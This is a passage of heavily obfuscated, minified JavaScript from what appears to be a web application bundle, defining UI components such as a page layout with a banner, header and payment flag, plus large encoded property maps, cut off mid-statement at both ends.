a1n;})(),[P38,G5y]);a$e.y0l();return w9(u$v[10][a$e.I2P(201)],(()=>{var F9q={};F9q[a$e.l8E(1305)]=Q0J;F9q[a$e.l8E(1161)]=q6B;return F9q;})());};u$v[37]=({'\x69\x64':W5P, '\x6d\x65\x73\x73\x61\x67\x65':U_W, '\x63\x68\x69\x6c\x64':M8H})=>w9(a$e.I2P(203),(()=>{var w7U={};w7U[a$e.I2P(947)]=a$e.l8E(507);w7U[a$e.l8E(2110)]=a$e.I2P(507);w7U[a$e.I2P(945)]=a$e.l8E(187);w7U[a$e.I2P(1078)]=a$e.l8E(1);w7U[a$e.l8E(907)]=a$e.I2P(388);w7U[a$e.I2P(1161)]=w9(a$e.l8E(203),(()=>{var u5g={};u5g[a$e.l8E(227)]=a$e.I2P(507);a$e.y0l();u5g[a$e.l8E(1674)]=a$e.I2P(507);u5g[a$e.I2P(2036)]=a$e.l8E(171);u5g[a$e.l8E(830)]=a$e.l8E(507);u5g[a$e.l8E(1500)]=a$e.I2P(1403);u5g[a$e.l8E(1161)]=M8H || w9(a$e.I2P(768),(()=>{var l9s={};l9s[a$e.l8E(907)]=a$e.l8E(486) + W5P;a$e.W19();l9s[a$e.l8E(1161)]=U_W;return l9s;})());return u5g;})());return w7U;})());u$v[86]=()=>w9(a$e.I2P(642),(()=>{var Z1a={};Z1a[a$e.I2P(1843)]=a$e.I2P(2099);Z1a[a$e.I2P(1860)]=a$e.l8E(2129);Z1a[a$e.I2P(1545)]=a$e.I2P(2129);Z1a[a$e.I2P(1852)]=a$e.I2P(603);Z1a[a$e.I2P(485)]=a$e.I2P(412);Z1a[a$e.l8E(1508)]=a$e.l8E(1730);Z1a[a$e.l8E(1161)]=w9(a$e.I2P(295),(()=>{var q_E={};a$e.y0l();q_E[a$e.l8E(75)]=a$e.I2P(421);q_E[a$e.I2P(1529)]=a$e.I2P(421);q_E[a$e.l8E(116)]=a$e.I2P(499);q_E[a$e.l8E(485)]=a$e.l8E(1495);return q_E;})());return Z1a;})());u$v[50]=()=>w9(a$e.l8E(203),(()=>{a$e.W19();var y$h={};y$h[a$e.I2P(907)]=a$e.I2P(1713);y$h[a$e.I2P(2048)]=a$e.I2P(507);y$h[a$e.I2P(2110)]=a$e.I2P(507);y$h[a$e.I2P(2036)]=a$e.I2P(1605);y$h[a$e.l8E(768)]=a$e.I2P(1664);y$h[a$e.l8E(1053)]=a$e.I2P(84);y$h[a$e.I2P(1161)]=[a$e.I2P(797),w9(a$e.I2P(1682),(()=>{var p1D={};p1D[a$e.l8E(1238)]=a$e.I2P(507);p1D[a$e.I2P(1828)]=a$e.l8E(507);p1D[a$e.I2P(474)]=a$e.l8E(507);p1D[a$e.l8E(1161)]=a$e.I2P(739);return p1D;})()),w9(u$v[86],{})];return y$h;})());u$v[61]=({'\x68\x65\x61\x64\x65\x72':Y_e, '\x63\x68\x69\x6c\x64\x72\x65\x6e':g_X, '\x69\x73\x50\x61\x79\x6d\x65\x6e\x74':C8G})=>{var {'\x62\x61\x6e\x6e\x65\x72':K4o}=Z5(u$v[10]);a$e.y0l();return w9(a$e.I2P(203),(()=>{var k9v={};k9v[a$e.l8E(2036)]=a$e.l8E(1288);k9v[a$e.l8E(363)]=a$e.l8E(507);k9v[a$e.l8E(383)]=a$e.I2P(507);k9v[a$e.I2P(582)]=a$e.I2P(507);k9v[a$e.I2P(2027)]=a$e.l8E(507);a$e.W19();k9v[a$e.l8E(1161)]=[K4o,Y_e && w9(a$e.l8E(203),(()=>{a$e.y0l();var F5i={};F5i[a$e.l8E(1463)]=a$e.l8E(507);F5i[a$e.I2P(1228)]=a$e.I2P(507);F5i[a$e.l8E(1703)]=a$e.I2P(507);F5i[a$e.I2P(1161)]=Y_e;return F5i;})()),w9(a$e.l8E(203),(()=>{var f4y={};f4y[a$e.I2P(363)]=a$e.I2P(507);f4y[a$e.l8E(2062)]=a$e.I2P(507);f4y[a$e.I2P(915)]=a$e.l8E(507);f4y[a$e.l8E(346)]=a$e.I2P(1304) + (C8G?a$e.I2P(507):a$e.l8E(1555));f4y[a$e.I2P(1161)]=g_X;return f4y;})()),w9(u$v[50],{})];return k9v;})());};u$v[16]=a$e.l8E(1498);u$v[99]=a$e.l8E(1679);u$v[47]=a$e.l8E(1300);u$v[80]=a$e.l8E(798);u$v[72]=a$e.l8E(2077);u$v[21]=a$e.I2P(290);u$v[36]=a$e.l8E(1685);u$v[69]=a$e.l8E(1411);u$v[79]=a$e.l8E(408);j5t=a$e.d_k()[17][30][58];break;case a$e.v3f()[15][35][21]:u$v[29]=a$e.l8E(428);u$v[39]=a$e.l8E(1515);u$v[57]=(function(){a$e.y0l();var J6w=a$e.d_k()[12][5][41];for(;J6w !== a$e.v3f()[7][74][61][66];){switch(J6w){case a$e.d_k()[39][32][42]:j4N[8][a$e.l8E(1857)][a$e.l8E(771)]=u$v[79];j4N[8][a$e.I2P(1857)][a$e.I2P(1474)]=u$v[72];j4N[8][a$e.I2P(427)]={};j4N[8][a$e.I2P(427)][a$e.I2P(771)]=a$e.I2P(1411);j4N[8][a$e.I2P(427)][a$e.l8E(1474)]=u$v[99];j4N[8][a$e.l8E(1810)]={};j4N[8][a$e.l8E(1810)][a$e.I2P(1474)]=u$v[99];J6w=a$e.v3f()[34][9][8];break;case a$e.d_k()[62][32][71]:var j4N=[arguments];j4N[8]={};j4N[8][a$e.l8E(884)]={};J6w=a$e.v3f()[33][14][49];break;case a$e.d_k()[49][9][54]:j4N[8][a$e.l8E(1139)][a$e.l8E(771)]=a$e.I2P(938);j4N[8][a$e.I2P(1139)][a$e.I2P(1474)]=u$v[80];j4N[8][a$e.l8E(1857)]={};J6w=a$e.d_k()[65][53][46];break;case a$e.d_k()[27][11][7]:j4N[8][a$e.l8E(1810)][a$e.I2P(771)]=u$v[69];return j4N[8];break;case a$e.v3f()[53][54][38]:j4N[8][a$e.l8E(884)][a$e.I2P(771)]=a$e.l8E(1411);j4N[8][a$e.l8E(884)][a$e.I2P(1474)]=u$v[99];j4N[8][a$e.I2P(1782)]={};j4N[8][a$e.I2P(1782)][a$e.l8E(771)]=a$e.l8E(2028);j4N[8][a$e.l8E(1782)][a$e.l8E(1474)]=a$e.l8E(290);j4N[8][a$e.l8E(1139)]={};J6w=a$e.v3f()[35][8][9];break;}}})[a$e.l8E(1163)](this,arguments);u$v[94]=(function(){var d6R=a$e.v3f()[40][0][40];for(;d6R !== a$e.d_k()[64][18][61];){switch(d6R){case a$e.v3f()[56][24][65]:return t6x[2];break;case a$e.v3f()[4][27][18]:var t6x=[arguments];t6x[2]={};t6x[2][a$e.l8E(1519)]={};t6x[2][a$e.l8E(1519)][a$e.l8E(1474)]=u$v[72];t6x[2][a$e.l8E(1519)][a$e.l8E(771)]=a$e.l8E(382);d6R=a$e.v3f()[7][50][38];break;}}})[a$e.I2P(1163)](this,arguments);u$v[41]=(function(){a$e.y0l();var a0$=a$e.d_k()[23][24][13];for(;a0$ !== a$e.v3f()[51][33][49];){switch(a0$){case a$e.v3f()[25][68][15]:t5k[8][a$e.l8E(1865)]={};t5k[8][a$e.l8E(1865)][a$e.I2P(1474)]=u$v[72];t5k[8][a$e.l8E(1865)][a$e.l8E(771)]=a$e.l8E(396);t5k[8][a$e.l8E(1290)]={};t5k[8][a$e.I2P(1290)][a$e.I2P(1474)]=u$v[72];a0$=a$e.v3f()[31][35][72][65];break;case a$e.d_k()[6][73][45]:t5k[8][a$e.I2P(1290)][a$e.l8E(771)]=a$e.l8E(2146);t5k[8][a$e.I2P(1663)]={};t5k[8][a$e.l8E(1663)][a$e.l8E(1474)]=u$v[36];t5k[8][a$e.l8E(1663)][a$e.l8E(771)]=a$e.l8E(1660);t5k[8][a$e.l8E(1517)]={};t5k[8][a$e.l8E(1517)][a$e.I2P(1474)]=u$v[47];t5k[8][a$e.l8E(1517)][a$e.I2P(771)]=a$e.I2P(23);a0$=a$e.d_k()[63][47][36];break;case a$e.v3f()[37][40][33]:var t5k=[arguments];t5k[8]={};t5k[8][a$e.I2P(361)]={};t5k[8][a$e.l8E(361)][a$e.l8E(1474)]=u$v[72];a0$=a$e.v3f()[22][33][60];break;case a$e.v3f()[18][17][57]:return t5k[8];break;case a$e.v3f()[20][43][66]:t5k[8][a$e.I2P(361)][a$e.I2P(771)]=a$e.I2P(303);t5k[8][a$e.I2P(83)]={};t5k[8][a$e.I2P(83)][a$e.I2P(1474)]=u$v[36];a0$=a$e.v3f()[13][3][18];break;case a$e.v3f()[3][62][33]:t5k[8][a$e.I2P(83)][a$e.I2P(771)]=a$e.I2P(1660);t5k[8][a$e.l8E(2133)]={};t5k[8][a$e.l8E(2133)][a$e.I2P(1474)]=u$v[47];t5k[8][a$e.I2P(2133)][a$e.l8E(771)]=a$e.I2P(686);a0$=a$e.v3f()[32][20][67];break;}}})[a$e.I2P(1163)](this,arguments);u$v[77]=(function(){a$e.y0l();var r8e=a$e.v3f()[55][35][17];for(;r8e !== a$e.v3f()[72][3][10];){switch(r8e){case a$e.v3f()[53][34][73][40]:P43[9][a$e.I2P(1483)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1483)][a$e.I2P(771)]=a$e.I2P(1392);P43[9][a$e.I2P(1938)]={};P43[9][a$e.I2P(1938)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1938)][a$e.l8E(771)]=a$e.l8E(1392);P43[9][a$e.I2P(839)]={};P43[9][a$e.l8E(839)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(839)][a$e.l8E(771)]=a$e.l8E(1974);P43[9][a$e.l8E(434)]={};P43[9][a$e.I2P(434)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(434)][a$e.I2P(771)]=a$e.I2P(580);P43[9][a$e.I2P(690)]={};P43[9][a$e.l8E(690)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(690)][a$e.I2P(771)]=a$e.l8E(580);P43[9][a$e.I2P(1522)]={};P43[9][a$e.l8E(1522)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1522)][a$e.l8E(771)]=a$e.l8E(752);P43[9][a$e.l8E(457)]={};P43[9][a$e.l8E(457)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(457)][a$e.I2P(771)]=a$e.l8E(580);P43[9][a$e.I2P(494)]={};P43[9][a$e.I2P(494)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(494)][a$e.I2P(771)]=a$e.l8E(304);P43[9][a$e.l8E(449)]={};P43[9][a$e.l8E(449)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(449)][a$e.l8E(771)]=a$e.I2P(304);P43[9][a$e.I2P(918)]={};P43[9][a$e.I2P(918)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(918)][a$e.I2P(771)]=a$e.I2P(304);P43[9][a$e.l8E(1211)]={};P43[9][a$e.l8E(1211)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1211)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1874)]={};P43[9][a$e.l8E(1874)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1874)][a$e.l8E(771)]=a$e.I2P(585);P43[9][a$e.I2P(2073)]={};P43[9][a$e.l8E(2073)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2073)][a$e.l8E(771)]=a$e.l8E(654);P43[9][a$e.l8E(465)]={};P43[9][a$e.I2P(465)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(465)][a$e.l8E(771)]=a$e.l8E(473);P43[9][a$e.l8E(852)]={};P43[9][a$e.l8E(852)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(852)][a$e.I2P(771)]=a$e.I2P(587);P43[9][a$e.l8E(1073)]={};P43[9][a$e.I2P(1073)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1073)][a$e.I2P(771)]=a$e.I2P(587);P43[9][a$e.I2P(1329)]={};P43[9][a$e.l8E(1329)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1329)][a$e.I2P(771)]=a$e.I2P(66);P43[9][a$e.I2P(1941)]={};P43[9][a$e.l8E(1941)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1941)][a$e.I2P(771)]=a$e.I2P(1893);P43[9][a$e.l8E(572)]={};P43[9][a$e.I2P(572)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(572)][a$e.I2P(771)]=a$e.l8E(94);P43[9][a$e.I2P(1835)]={};P43[9][a$e.I2P(1835)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1835)][a$e.I2P(771)]=a$e.I2P(97);P43[9][a$e.l8E(890)]={};P43[9][a$e.l8E(890)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(890)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(608)]={};P43[9][a$e.I2P(608)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(608)][a$e.l8E(771)]=a$e.l8E(1382);P43[9][a$e.l8E(881)]={};P43[9][a$e.l8E(881)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(881)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1410)]={};P43[9][a$e.I2P(1410)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1410)][a$e.l8E(771)]=a$e.l8E(1934);P43[9][a$e.I2P(132)]={};P43[9][a$e.l8E(132)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(132)][a$e.l8E(771)]=a$e.l8E(650);P43[9][a$e.I2P(528)]={};P43[9][a$e.l8E(528)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(528)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1947)]={};P43[9][a$e.I2P(1947)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1947)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(750)]={};P43[9][a$e.l8E(750)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(750)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1379)]={};P43[9][a$e.I2P(1379)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1379)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1466)]={};P43[9][a$e.l8E(1466)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1466)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(870)]={};P43[9][a$e.l8E(870)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(870)][a$e.I2P(771)]=a$e.I2P(563);P43[9][a$e.l8E(123)]={};P43[9][a$e.I2P(123)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(123)][a$e.l8E(771)]=a$e.l8E(1704);P43[9][a$e.l8E(1063)]={};P43[9][a$e.l8E(1063)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1063)][a$e.I2P(771)]=a$e.I2P(621);P43[9][a$e.I2P(62)]={};P43[9][a$e.l8E(62)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(62)][a$e.I2P(771)]=a$e.I2P(2032);P43[9][a$e.l8E(199)]={};P43[9][a$e.I2P(199)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(199)][a$e.l8E(771)]=a$e.I2P(2125);P43[9][a$e.I2P(544)]={};P43[9][a$e.l8E(544)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(544)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(239)]={};P43[9][a$e.l8E(239)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(239)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(814)]={};P43[9][a$e.I2P(814)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(814)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1624)]={};P43[9][a$e.I2P(1624)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1624)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(609)]={};P43[9][a$e.I2P(609)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(609)][a$e.I2P(771)]=a$e.l8E(1879);P43[9][a$e.I2P(1381)]={};P43[9][a$e.I2P(1381)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1381)][a$e.l8E(771)]=a$e.l8E(191);P43[9][a$e.I2P(3)]={};P43[9][a$e.l8E(3)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(3)][a$e.l8E(771)]=a$e.I2P(681);P43[9][a$e.I2P(107)]={};P43[9][a$e.I2P(107)][a$e.l8E(1474)]=u$v[80];P43[9][a$e.I2P(107)][a$e.l8E(771)]=a$e.l8E(548);P43[9][a$e.I2P(535)]={};P43[9][a$e.I2P(535)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(535)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(554)]={};P43[9][a$e.I2P(554)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(554)][a$e.l8E(771)]=a$e.I2P(1062);P43[9][a$e.l8E(2000)]={};P43[9][a$e.I2P(2000)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2000)][a$e.l8E(771)]=a$e.I2P(2016);P43[9][a$e.l8E(1183)]={};P43[9][a$e.l8E(1183)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1183)][a$e.l8E(771)]=a$e.I2P(933);P43[9][a$e.l8E(71)]={};P43[9][a$e.l8E(71)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(71)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1302)]={};P43[9][a$e.I2P(1302)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1302)][a$e.I2P(771)]=a$e.I2P(1643);P43[9][a$e.I2P(844)]={};P43[9][a$e.l8E(844)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(844)][a$e.l8E(771)]=a$e.I2P(1643);P43[9][a$e.l8E(478)]={};P43[9][a$e.l8E(478)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(478)][a$e.I2P(771)]=a$e.I2P(1668);P43[9][a$e.I2P(850)]={};P43[9][a$e.I2P(850)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(850)][a$e.l8E(771)]=a$e.I2P(1622);P43[9][a$e.l8E(816)]={};P43[9][a$e.I2P(816)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(816)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1230)]={};P43[9][a$e.I2P(1230)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1230)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1028)]={};P43[9][a$e.l8E(1028)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1028)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1871)]={};P43[9][a$e.l8E(1871)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1871)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(787)]={};P43[9][a$e.l8E(787)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(787)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(39)]={};P43[9][a$e.I2P(39)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(39)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(796)]={};P43[9][a$e.l8E(796)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(796)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1943)]={};P43[9][a$e.l8E(1943)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1943)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(590)]={};P43[9][a$e.I2P(590)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(590)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(368)]={};P43[9][a$e.I2P(368)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(368)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(640)]={};P43[9][a$e.I2P(640)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(640)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(807)]={};P43[9][a$e.l8E(807)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(807)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(2034)]={};P43[9][a$e.l8E(2034)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2034)][a$e.l8E(771)]=a$e.l8E(686);r8e=a$e.v3f()[0][26][53];break;case a$e.d_k()[64][32][4]:P43[9][a$e.I2P(1225)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1225)][a$e.I2P(771)]=a$e.l8E(390);P43[9][a$e.I2P(1177)]={};P43[9][a$e.I2P(1177)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1177)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1460)]={};P43[9][a$e.l8E(1460)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1460)][a$e.l8E(771)]=a$e.I2P(1665);P43[9][a$e.I2P(317)]={};P43[9][a$e.I2P(317)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(317)][a$e.l8E(771)]=a$e.I2P(981);P43[9][a$e.I2P(1086)]={};P43[9][a$e.l8E(1086)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1086)][a$e.l8E(771)]=a$e.l8E(2101);P43[9][a$e.I2P(1880)]={};P43[9][a$e.I2P(1880)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1880)][a$e.I2P(771)]=a$e.l8E(2009);P43[9][a$e.I2P(425)]={};P43[9][a$e.I2P(425)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(425)][a$e.l8E(771)]=a$e.l8E(1531);P43[9][a$e.l8E(948)]={};P43[9][a$e.l8E(948)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(948)][a$e.I2P(771)]=a$e.I2P(1528);P43[9][a$e.l8E(289)]={};P43[9][a$e.I2P(289)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(289)][a$e.I2P(771)]=a$e.I2P(1989);P43[9][a$e.l8E(77)]={};P43[9][a$e.l8E(77)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(77)][a$e.l8E(771)]=a$e.I2P(1989);P43[9][a$e.l8E(1853)]={};P43[9][a$e.I2P(1853)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1853)][a$e.I2P(771)]=a$e.l8E(1989);P43[9][a$e.l8E(472)]={};P43[9][a$e.I2P(472)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(472)][a$e.I2P(771)]=a$e.I2P(1906);P43[9][a$e.I2P(1971)]={};P43[9][a$e.I2P(1971)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1971)][a$e.I2P(771)]=a$e.l8E(468);P43[9][a$e.l8E(352)]={};P43[9][a$e.l8E(352)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(352)][a$e.I2P(771)]=a$e.I2P(636);P43[9][a$e.I2P(16)]={};P43[9][a$e.l8E(16)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(16)][a$e.l8E(771)]=a$e.I2P(636);P43[9][a$e.I2P(1709)]={};P43[9][a$e.I2P(1709)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1709)][a$e.l8E(771)]=a$e.l8E(1998);P43[9][a$e.l8E(1614)]={};P43[9][a$e.l8E(1614)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1614)][a$e.I2P(771)]=a$e.l8E(1989);P43[9][a$e.I2P(186)]={};P43[9][a$e.I2P(186)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(186)][a$e.I2P(771)]=a$e.l8E(2098);P43[9][a$e.I2P(212)]={};P43[9][a$e.I2P(212)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(212)][a$e.l8E(771)]=a$e.I2P(265);P43[9][a$e.l8E(206)]={};P43[9][a$e.I2P(206)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(206)][a$e.l8E(771)]=a$e.I2P(783);P43[9][a$e.I2P(6)]={};P43[9][a$e.l8E(6)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(6)][a$e.I2P(771)]=a$e.l8E(698);P43[9][a$e.l8E(1497)]={};P43[9][a$e.l8E(1497)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(1497)][a$e.l8E(771)]=a$e.l8E(202);P43[9][a$e.l8E(786)]={};P43[9][a$e.I2P(786)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(786)][a$e.l8E(771)]=a$e.I2P(1104);P43[9][a$e.I2P(1894)]={};P43[9][a$e.l8E(1894)][a$e.l8E(1474)]=u$v[80];P43[9][a$e.l8E(1894)][a$e.l8E(771)]=a$e.l8E(659);P43[9][a$e.I2P(1092)]={};P43[9][a$e.l8E(1092)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1092)][a$e.I2P(771)]=a$e.I2P(431);P43[9][a$e.I2P(141)]={};P43[9][a$e.I2P(141)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(141)][a$e.I2P(771)]=a$e.l8E(1904);P43[9][a$e.l8E(1969)]={};P43[9][a$e.l8E(1969)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1969)][a$e.I2P(771)]=a$e.I2P(27);P43[9][a$e.I2P(1819)]={};P43[9][a$e.I2P(1819)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1819)][a$e.I2P(771)]=a$e.l8E(965);P43[9][a$e.I2P(1842)]={};P43[9][a$e.I2P(1842)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1842)][a$e.I2P(771)]=a$e.l8E(96);P43[9][a$e.I2P(1652)]={};P43[9][a$e.l8E(1652)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1652)][a$e.I2P(771)]=a$e.l8E(776);P43[9][a$e.l8E(1575)]={};P43[9][a$e.I2P(1575)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1575)][a$e.I2P(771)]=a$e.I2P(1723);P43[9][a$e.l8E(1319)]={};P43[9][a$e.l8E(1319)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1319)][a$e.I2P(771)]=a$e.l8E(1142);P43[9][a$e.I2P(2139)]={};P43[9][a$e.l8E(2139)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2139)][a$e.l8E(771)]=a$e.l8E(1229);P43[9][a$e.l8E(254)]={};P43[9][a$e.I2P(254)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(254)][a$e.l8E(771)]=a$e.I2P(182);P43[9][a$e.I2P(1510)]={};P43[9][a$e.l8E(1510)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1510)][a$e.I2P(771)]=a$e.l8E(1362);P43[9][a$e.I2P(1402)]={};P43[9][a$e.l8E(1402)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1402)][a$e.I2P(771)]=a$e.l8E(1029);P43[9][a$e.I2P(330)]={};P43[9][a$e.I2P(330)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(330)][a$e.I2P(771)]=a$e.l8E(1779);P43[9][a$e.I2P(525)]={};P43[9][a$e.I2P(525)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(525)][a$e.l8E(771)]=a$e.I2P(1925);P43[9][a$e.l8E(1761)]={};P43[9][a$e.l8E(1761)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1761)][a$e.I2P(771)]=a$e.l8E(835);P43[9][a$e.I2P(1613)]={};P43[9][a$e.l8E(1613)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1613)][a$e.I2P(771)]=a$e.l8E(1229);P43[9][a$e.l8E(1187)]={};P43[9][a$e.l8E(1187)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1187)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.l8E(1165)]={};P43[9][a$e.I2P(1165)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1165)][a$e.l8E(771)]=a$e.I2P(513);P43[9][a$e.I2P(1697)]={};P43[9][a$e.I2P(1697)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1697)][a$e.I2P(771)]=a$e.I2P(1779);P43[9][a$e.l8E(600)]={};P43[9][a$e.I2P(600)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(600)][a$e.I2P(771)]=a$e.I2P(1142);P43[9][a$e.l8E(566)]={};P43[9][a$e.I2P(566)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(566)][a$e.l8E(771)]=a$e.l8E(1048);P43[9][a$e.l8E(501)]={};P43[9][a$e.I2P(501)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(501)][a$e.I2P(771)]=a$e.I2P(835);P43[9][a$e.l8E(144)]={};P43[9][a$e.I2P(144)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(144)][a$e.l8E(771)]=a$e.I2P(1142);P43[9][a$e.l8E(312)]={};P43[9][a$e.l8E(312)][a$e.I2P(1474)]=u$v[72];P4